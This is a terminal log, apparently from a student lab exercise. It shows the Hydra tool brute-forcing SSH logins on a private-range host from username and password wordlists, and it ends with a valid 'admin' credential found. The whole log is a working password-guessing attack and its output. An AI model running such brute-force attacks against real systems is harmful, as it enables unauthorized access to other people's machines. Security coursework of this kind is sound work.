 [fcodinap@tfg ex1 ]$ hydra -L userdict.txt -P passdict.txt 100.64.0.2 ssh -t 1
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
 (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-15 17:34:44
[DATA] max 1 task per 1 server, overall 1 task, 56 login tries (l:7/p:8), ~56 tries per task
[DATA] attacking ssh://100.64.0.2:22/
[STATUS] 23.00 tries/min, 23 tries in 00:01h, 33 to do in 00:02h, 1 active
[22][ssh] host: 100.64.0.2   login: admin   password: tfg
[STATUS] 24.00 tries/min, 48 tries in 00:02h, 8 to do in 00:01h, 1 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-15 17:37:06
[fcodinap@tfg ex1 ]$